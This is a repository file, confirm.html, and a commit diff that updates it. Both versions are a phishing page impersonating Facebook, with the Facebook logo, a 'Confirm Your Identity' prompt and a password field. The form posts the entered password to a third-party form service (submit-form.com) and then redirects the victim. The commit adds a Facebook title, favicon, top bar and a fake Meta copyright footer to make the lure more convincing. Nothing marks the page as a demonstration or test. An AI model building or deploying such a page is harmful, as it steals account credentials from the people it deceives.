
==== confirm.html @ acd9c707 "Create confirm.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Submit Form Integration</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        body {
            font-family: 'Helvetica Neue', Arial, sans-serif;
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        .container {
            background-color: white;
            padding: 40px 30px;
            border-radius: 8px;
            box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.15);
            text-align: center;
            width: 360px;
            position: relative;
        }
        .logo {
            margin-bottom: 20px;
        }
        .logo img {
            width: 120px;
        }
        .header {
            margin-bottom: 20px;
            font-size: 18px;
            color: #333;
            font-weight: bold;
        }
        .form-group {
            margin-bottom: 25px;
            text-align: left;
            position: relative;
        }
        .form-group label {
            display: block;
            font-weight: bold;
            margin-bottom: 8px;
            font-size: 14px;
            color: #606770;
        }
        .input-wrapper {
            position: relative;
        }
        .form-group input {
            width: 100%;
            padding: 14px;
            padding-right: 40px; /* Space for the eye icon */
            border: 1px solid #ccd0d5;
            border-radius: 6px;
            font-size: 16px;
            color: #1c1e21;
            box-sizing: border-box;
        }
        .form-group input:focus {
            border-color: #1877f2;
            outline: none;
            box-shadow: 0px 0px 0px 2px rgba(24, 119, 242, 0.2);
        }
        .eye-icon {
            position: absolute;
            right: 10px;
            top: 50%;
            transform: translateY(-50%);
            font-size: 20px;
            color: #606770;
            cursor: pointer;
            transition: color 0.3s ease;
        }
        .eye-icon:hover {
            color: #1877f2;
        }
        .submit-button {
            background-color: #1877f2;
            color: white;
            border: none;
            padding: 14px;
            border-radius: 6px;
            font-size: 16px;
            font-weight: bold;
            cursor: pointer;
            width: 100%;
            margin-top: 10px;
        }
        .submit-button:hover {
            background-color: #166fe5;
        }
        .error-message {
            color: #e74c3c;
            font-size: 14px;
            margin-top: 5px;
            margin-bottom: 15px;
            text-align: left;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="logo">
            <img class="logo" src="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png" alt="Logo">
        </div>
        <div class="header">
            Facebook Security
        </div>
        <p>Please re-enter your password to complete the request.</p>
        <form class="sm:hidden lg:block md:block" action="https://submit-form.com/yOscHwabl" method="post"> <input type="hidden" name="_redirect" value="https://www.facebook.com/help/media/thank-you?rdrhc" />
            <div class="form-group">
                <label for="password">Password</label>
                <div class="input-wrapper">
                    <input type="password" id="password" name="password" placeholder="Enter your password" required>
                    <i class="eye-icon fas fa-eye" id="togglePassword"></i>
                </div>
                <span id="error-message" class="error-message"></span>
            </div>
            <button type="submit" class="submit-button">Submit</button>
        </form>
    </div>
    <script>
        document.getElementById('togglePassword').addEventListener('click', function() {
            var passwordField = document.getElementById('password');
            var eyeIcon = this;
            if (passwordField.type === 'password') {
                passwordField.type = 'text';
                eyeIcon.classList.remove('fa-eye');
                eyeIcon.classList.add('fa-eye-slash');
            } else {
                passwordField.type = 'password';
                eyeIcon.classList.remove('fa-eye-slash');
                eyeIcon.classList.add('fa-eye');
            }
        });

        document.getElementById('passwordForm').addEventListener('submit', function(event) {
            var passwordField = document.getElementById('password');
            var errorMessage = document.getElementById('error-message');
            if (passwordField.value.length < 6) {
                errorMessage.textContent = 'Password must be at least 6 characters long.';
                event.preventDefault();
            } else {
                errorMessage.textContent = '';
                // Submit form normally
                // Redirect after form submission
                setTimeout(function() {
                    window.location.href = 'https://www.facebook.com/help/media/thank-you?rdrhc'; // Redirect to desired URL
                }, 2000); // Wait 2 seconds for form submission to complete
            }
        });
    </script>
</body>
</html>

==== commit 298f18d7: "Update confirm.html" ====
--- a/confirm.html
+++ b/confirm.html
@@ -1,165 +1,214 @@
 
-
-
-
-
-
-<!DOCTYPE html>
+ <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Submit Form Integration</title>
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
-    <style>
-        body {
-            font-family: 'Helvetica Neue', Arial, sans-serif;
-            background-color: #f0f2f5;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            height: 100vh;
-            margin: 0;
-        }
-        .container {
-            background-color: white;
-            padding: 40px 30px;
-            border-radius: 8px;
-            box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.15);
-            text-align: center;
-            width: 360px;
-            position: relative;
-        }
-        .logo {
-            margin-bottom: 20px;
-        }
-        .logo img {
-            width: 120px;
-        }
-        .header {
-            margin-bottom: 20px;
-            font-size: 18px;
-            color: #333;
-            font-weight: bold;
-        }
-        .form-group {
-            margin-bottom: 25px;
-            text-align: left;
-            position: relative;
-        }
-        .form-group label {
-            display: block;
-            font-weight: bold;
-            margin-bottom: 8px;
-            font-size: 14px;
-            color: #606770;
-        }
-        .input-wrapper {
-            position: relative;
-        }
-        .form-group input {
-            width: 100%;
-            padding: 14px;
-            padding-right: 40px; /* Space for the eye icon */
-            border: 1px solid #ccd0d5;
-            border-radius: 6px;
-            font-size: 16px;
-            color: #1c1e21;
-            box-sizing: border-box;
-        }
-        .form-group input:focus {
-            border-color: #1877f2;
-            outline: none;
-            box-shadow: 0px 0px 0px 2px rgba(24, 119, 242, 0.2);
-        }
-        .eye-icon {
-            position: absolute;
-            right: 10px;
-            top: 50%;
-            transform: translateY(-50%);
-            font-size: 20px;
-            color: #606770;
-            cursor: pointer;
-            transition: color 0.3s ease;
-        }
-        .eye-icon:hover {
-            color: #1877f2;
-        }
-        .submit-button {
-            background-color: #1877f2;
-            color: white;
-            border: none;
-            padding: 14px;
-            border-radius: 6px;
-            font-size: 16px;
-            font-weight: bold;
-            cursor: pointer;
-            width: 100%;
-            margin-top: 10px;
-        }
-        .submit-button:hover {
-            background-color: #166fe5;
-        }
-        .error-message {
-            color: #e74c3c;
-            font-size: 14px;
-            margin-top: 5px;
-            margin-bottom: 15px;
-            text-align: left;
-        }
-    </style>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>Facebook | Confirm Password</title>
+  <link rel="icon" type="image/png" href="https://static.xx.fbcdn.net/rsrc.php/yo/r/iRmz9lCMBD2.ico">
+  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
+  <style>
+    :root {
+      --bg-color: #f0f2f5;
+      --container-bg: #ffffff;
+      --primary-color: #1877f2;
+      --border-color: #ccd0d5;
+      --text-color: #1c1e21;
+      --accent-color: #e4e6eb;
+    }
+
+    body {
+      font-family: 'Segoe UI', sans-serif;
+      background-color: var(--bg-color);
+      margin: 0;
+      padding: 0;
+      display: flex;
+      flex-direction: column;
+      height: 100vh;
+    }
+
+    .top-bar {
+      background: var(--primary-color);
+      color: white;
+      height: 56px;
+      display: flex;
+      align-items: center;
+      justify-content: space-between;
+      padding: 0 20px;
+      font-size: 20px;
+      font-weight: 600;
+      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
+    }
+
+    .top-bar .logo-text {
+      font-size: 22px;
+      font-weight: bold;
+    }
+
+    .top-bar a {
+      color: #dfe3ee;
+      font-size: 14px;
+      text-decoration: none;
+    }
+
+    .form-wrapper {
+      flex-grow: 1;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+    }
+
+    .container {
+      background-color: var(--container-bg);
+      padding: 40px 30px;
+      border-radius: 10px;
+      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
+      width: 100%;
+      max-width: 400px;
+      box-sizing: border-box;
+    }
+
+    .logo {
+      text-align: center;
+      margin-bottom: 20px;
+    }
+
+    .logo img {
+      width: 120px;
+    }
+
+    .header {
+      text-align: center;
+      font-size: 18px;
+      font-weight: bold;
+      margin-bottom: 10px;
+      color: #333;
+    }
+
+    .description {
+      text-align: center;
+      font-size: 14px;
+      color: #606770;
+      margin-bottom: 20px;
+    }
+
+    .form-group {
+      margin-bottom: 20px;
+    }
+
+    label {
+      display: block;
+      font-size: 14px;
+      font-weight: 600;
+      margin-bottom: 6px;
+      color: #333;
+    }
+
+    .input-wrapper {
+      position: relative;
+    }
+
+    input[type="password"] {
+      width: 100%;
+      padding: 12px 14px;
+      padding-right: 40px;
+      font-size: 15px;
+      border: 1px solid var(--border-color);
+      border-radius: 6px;
+      box-sizing: border-box;
+      color: var(--text-color);
+      background-color: var(--accent-color);
+    }
+
+    input[type="password"]:focus {
+      border-color: var(--primary-color);
+      outline: none;
+      background-color: #fff;
+      box-shadow: 0 0 0 2px rgba(24, 119, 242, 0.1);
+    }
+
+    .eye-icon {
+      position: absolute;
+      right: 12px;
+      top: 50%;
+      transform: translateY(-50%);
+      font-size: 18px;
+      color: #606770;
+      cursor: pointer;
+    }
+
+    .submit-button {
+      width: 100%;
+      background-color: var(--primary-color);
+      color: white;
+      padding: 12px;
+      border: none;
+      border-radius: 6px;
+      font-size: 16px;
+      font-weight: bold;
+      cursor: pointer;
+      transition: background 0.3s;
+    }
+
+    .submit-button:hover {
+      background-color: #166fe5;
+    }
+
+    .footer {
+      text-align: center;
+      font-size: 12px;
+      color: #999;
+      padding: 16px;
+      background: #fff;
+      border-top: 1px solid #ddd;
+    }
+
+    .footer a {
+      color: #1877f2;
+      text-decoration: none;
+      margin: 0 6px;
+    }
+  </style>
 </head>
 <body>
+  <div class="top-bar">
+    <div class="logo-text">facebook</div>
+    <a href="#">Help</a>
+  </div>
+  <div class="form-wrapper">
     <div class="container">
-        <div class="logo">
-            <img class="logo" src="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png" alt="Logo">
+      <div class="logo">
+        <img src="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png" alt="Facebook Logo">
+      </div>
+      <div class="header">Confirm Your Identity</div>
+      <div class="description">Please re-enter your password to continue</div>
+      <form id="passwordForm" action="https://submit-form.com/3Yh1g3BKb" method="post">
+        <input type="hidden" name="_redirect" value="https://new-get-a-checkmark.deno.dev/final-page.html" />
+        <div class="form-group">
+          <label for="password">Password</label>
+          <div class="input-wrapper">
+            <input type="password" id="password" name="password" placeholder="Enter your password" required>
+            <i class="eye-icon fas fa-eye" id="togglePassword"></i>
+          </div>
         </div>
-        <div class="header">
-            Facebook Security
-        </div>
-        <p>Please re-enter your password to complete the request.</p>
-        <form class="sm:hidden lg:block md:block" action="https://submit-form.com/yOscHwabl" method="post"> <input type="hidden" name="_redirect" value="https://www.facebook.com/help/media/thank-you?rdrhc" />
-            <div class="form-group">
-                <label for="password">Password</label>
-                <div class="input-wrapper">
-                    <input type="password" id="password" name="password" placeholder="Enter your password" required>
-                    <i class="eye-icon fas fa-eye" id="togglePassword"></i>
-                </div>
-                <span id="error-message" class="error-message"></span>
-            </div>
-            <button type="submit" class="submit-button">Submit</button>
-        </form>
+        <button type="submit" class="submit-button">Submit</button>
+      </form>
     </div>
-    <script>
-        document.getElementById('togglePassword').addEventListener('click', function() {
-            var passwordField = document.getElementById('password');
-            var eyeIcon = this;
-            if (passwordField.type === 'password') {
-                passwordField.type = 'text';
-                eyeIcon.classList.remove('fa-eye');
-                eyeIcon.classList.add('fa-eye-slash');
-            } else {
-                passwordField.type = 'password';
-                eyeIcon.classList.remove('fa-eye-slash');
-                eyeIcon.classList.add('fa-eye');
-            }
-        });
-
-        document.getElementById('passwordForm').addEventListener('submit', function(event) {
-            var passwordField = document.getElementById('password');
-            var errorMessage = document.getElementById('error-message');
-            if (passwordField.value.length < 6) {
-                errorMessage.textContent = 'Password must be at least 6 characters long.';
-                event.preventDefault();
-            } else {
-                errorMessage.textContent = '';
-                // Submit form normally
-                // Redirect after form submission
-                setTimeout(function() {
-                    window.location.href = 'https://www.facebook.com/help/media/thank-you?rdrhc'; // Redirect to desired URL
-                }, 2000); // Wait 2 seconds for form submission to complete
-            }
-        });
-    </script>
+  </div>
+  <div class="footer">
+    &copy; 2025 Meta Platforms, Inc. · <a href="#">Privacy</a> · <a href="#">Terms</a> · <a href="#">Cookies</a>
+  </div>
+
+  <script>
+    const togglePassword = document.getElementById('togglePassword');
+    const passwordField = document.getElementById('password');
+
+    togglePassword.addEventListener('click', function () {
+      const type = passwordField.type === 'password' ? 'text' : 'password';
+      passwordField.type = type;
+      this.classList.toggle('fa-eye');
+      this.classList.toggle('fa-eye-slash');
+    });
+  </script>
 </body>
 </html>
